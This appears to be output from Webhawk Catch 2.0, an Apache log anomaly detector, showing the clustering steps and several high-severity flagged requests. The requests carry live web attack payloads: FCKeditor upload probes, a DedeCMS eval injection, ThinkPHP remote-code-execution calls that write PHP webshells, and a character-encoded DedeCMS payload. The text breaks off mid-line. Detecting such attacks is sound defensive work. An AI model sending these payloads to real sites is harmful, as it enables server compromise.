 WEBHAWK / CATCH 2.0
INFO:root:
> Webhawk Catch 2.0
INFO:root:    The input log file is apache
INFO:root:    Log format is set to apache
INFO:root:    Demo plotting is set to True
INFO:root:    Features standarization is set to True
INFO:root:
> Data reading started
INFO:root:
> Informative plotting started
INFO:root:    Plotting http_query, url_depth and return_code
INFO:root:    Plotting an informative 2 dimensional visualisation
INFO:root:    Plotting an informative 3 dimensional visualisation
INFO:root:
> No Epsilon input. Finding the max sorted neighbors curvature point and use it as Epsilon
INFO:root:    24.482101822291575
INFO:root:    The value 24.482101822291575 will be used as final DBSCAN Epsilon
INFO:root:
> Starting detection..
INFO:root:    Only one cluster was found using the value 24.482101822291575 as epsilon
INFO:root:    Trying without epsilon
INFO:root:
////////////////////////////////////////////////////////////////////////////////////////////////////   HIGH Severity findings   \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
INFO:root:
/!\ Webhawk high - Possible anomalous behaviour detected at line:316
INFO:root:      125.78.229.99 - - [22/Oct/2021:12:27:04 -0700] "POST /FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2F HTTP/1.1" 404 328 "http://www.secrepo.com/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Com
mand=FileUpload&Type=File&CurrentFolder=%2F" "Mozilla/5.0 (compatible# MSIE 10.0# Windows NT 6.2)"
INFO:root:
/!\ Webhawk high - Possible anomalous behaviour detected at line:323
INFO:root:      125.78.229.99 - - [22/Oct/2021:12:27:06 -0700] "GET /uploads/dede/sys_verifies.php?action=getfiles&refiles%5B0%5D=123&refiles%5B1%5D=%5C%22#eval($_POST%5Bysy%5D)#die()#// HTTP/1.1" 418 746 "http://www.secrepo.com/uploads/dede/sys_verifies.php?action=getfiles&ref
iles[0]=123&refiles[1]=\\%22#eval($_POST[ysy])#die()#//" "Mozilla/5.0 (compatible# MSIE 10.0# Windows NT 6.2)"
INFO:root:
/!\ Webhawk high - Possible anomalous behaviour detected at line:328
INFO:root:      125.78.229.99 - - [22/Oct/2021:12:27:07 -0700] "GET /?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write&cacheFile=ppeeu.php&content=%3C?php%20mb_ereg_replace('.*'#@$_REQUEST%5B_%5D#%20''#%20'e')#?%3E HTTP/1.1" 418 746 "http://www.secrepo.com/?s=index/\\think\\te
mplate\\driver\\file/write&cacheFile=ppeeu.php&content=<?php mb_ereg_replace('.*'#@$_REQUEST[_]# ''# 'e')#?>" "Mozilla/5.0 (compatible# MSIE 10.0# Windows NT 6.2)"
INFO:root:
/!\ Webhawk high - Possible anomalous behaviour detected at line:332
INFO:root:      125.78.229.99 - - [22/Oct/2021:12:27:08 -0700] "GET /?s=/index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=txual.php&vars%5B1%5D%5B%5D=%3C?php%20mb_ereg_replace('.*'#@$_REQUEST%5B_%5D#%20''#%20'e')#
?%3E$ HTTP/1.1" 418 746 "http://www.secrepo.com/?s=/index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=txual.php&vars[1][]=<?php mb_ereg_replace('.*'#@$_REQUEST[_]# ''# 'e')#?>$" "Mozilla/5.0 (compatible# MSIE 10.0# Windows NT
6.2)"
INFO:root:
/!\ Webhawk high - Possible anomalous behaviour detected at line:334
INFO:root:      125.78.229.99 - - [22/Oct/2021:12:27:08 -0700] "GET /plus/mytag_js.php?dopost=saveedit&arrs1%5B%5D=99&arrs1%5B%5D=102&arrs1%5B%5D=103&arrs1%5B%5D=95&arrs1%5B%5D=100&arrs1%5B%5D=98&arrs1%5B%5D=112&arrs1%5B%5D=114&arrs1%5B%5D=101&arrs1%5B%5D=102&arrs1%5B%5D=105&ar
rs1%5B%5D=120&arrs2%5B%5D=109&arrs2%5B%5D=121&arrs2%5B%5D=116&arrs2%5B%5D=97&arrs2%5B%5D=103&arrs2%5B%5D=96&arrs2%5B%5D=32&arrs2%5B%5D=40&arrs2%5B%5D=97&arrs2%5B%5D=105&arrs2%5B%5D=100&arrs2%5B%5D=44&arrs2%5B%5D=110&arrs2%5B%5D=111&arrs2%5B%5D=114&arrs2%5B%5D=109&arrs2%5B%5D=98
&arrs2%5B%5D=111&arrs2%5B%5D=100&arrs2%5B%5D=121&arrs2%5B%5D=41&arrs2%5B%5D=32&arrs2%5B%5D=86&arrs2%5B%5D=65&arrs2%5B%5D=76&arrs2%5B%5D=85&arrs2%5B%5D=69&arrs2%5B%5D=83&arrs2%5B%5D=40&arrs2%5B%5D=57&arrs2%5B%5D=48&arrs2%5B%5D=57&arrs2%5B%5D=48&arrs2%5B%5D=44&arrs2%5B%5D=39&arrs
2%5B%5D=60&arrs2%5B%5D=63&arrs2%5B%5D=112&arrs2%5B%5D=104&arrs2%5B%5D=112&arrs2%5B%5D=32&arrs2%5B%5D=101&arrs2%5B%5D=99&arrs2%5B%5D=104&arrs2%5B%5D=111&arrs2%5B%5D=32&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=100&arrs2%5B%5D=101&arrs2%5B%5D=100&arrs2%5B%5D=101&arrs2%5B%5D=99&ar
rs2%5B%5D=109&arrs2%5B%5D=115&arrs2%5B%5D=32&arrs2%5B%5D=53&arrs2%5B%5D=46&arrs2%5B%5D=55&arrs2%5B%5D=32&arrs2%5B%5D=48&arrs2%5B%5D=100&arrs2%5B%5D=97&arrs2%5B%5D=121&arrs2%5B%5D=60&arrs2%5B%5D=98&arrs2%5B%5D=114&arrs2%5B%5D=62&arrs2%5B%5D=103&arrs2%5B%5D=117&arrs2%5B%5D=105&ar
rs2%5B%5D=103&arrs2%5B%5D=101&arrs2%5B%5D=44&arrs2%5B%5D=32&arrs2%5B%5D=57&arrs2%5B%5D=48&arrs2%5B%5D=115&arrs2%5B%5D=101&arrs2%5B%5D=99&arrs2%5B%5D=46&arrs2%5B%5D=111&arrs2%5B%5D=114&arrs2%5B%5D=103&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=59&arrs2%5B%5D=64&arrs2%5B%5D=112&ar
rs2%5B%5D=114&arrs2%5B%5D=101&arrs2%5B%5D=103&arrs2%5B%5D=95&arrs2%5B%5D=114&arrs2%5B%5D=101&arrs2%5B%5D=112&arrs2%5B%5D=108&arrs2%5B%5D=97&arrs2%5B%5D=99&arrs2%5B%5D=101&arrs2%5B%5D=40&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=47&arrs2%5B%5D=91&arrs2%5B%5D=99&arrs2%5B%5D=111&a
rrs2%5B%5D=112&arrs2%5B%5D=121&arrs2%5B%5D=114&arrs2%5B%5D=105&arrs2%5B%5D=103&arrs2%5B%5D=104&arrs2%5B%5D=116&arrs2%5B%5D=93&arrs2%5B%5D=47&arrs2%5B%5D=101&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=44&arrs2%5B%5D=36&arrs2%5B%5D=95&arrs2%5B%5D=82&arrs2%5B%5D=69&arrs2%5B%5D=81&a
rrs2%5B%5D=85&arrs2%5B%5D=69&arrs2%5B%5D=83&arrs2%5B%5D=84&arrs2%5B%5D=91&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=103&arrs2%5B%5D=117&arrs2%5B%5D=105&arrs2%5B%5D=103&arrs2%5B%5D=101&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=93&arrs2%5B%5D=44&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs
2%5B%5D=101&arrs2%5B%5D=114&arrs2%5B%5D=114&arrs2%5B%5D=111&arrs2%5B%5D=114&arrs2%5B%5D=39&arrs2%5B%5D=39&arrs2%5B%5D=41&arrs2%5B%5D=59&arrs2%5B%5D=63&arrs2%5B%5D=62&arrs2%5B%5D=39&arrs2%5B%5D=41&arrs2%5B%5D=59&arrs2%5B%5D=0 HTTP/1.1" 404 305 "http://www.secrepo.com/plus/mytag_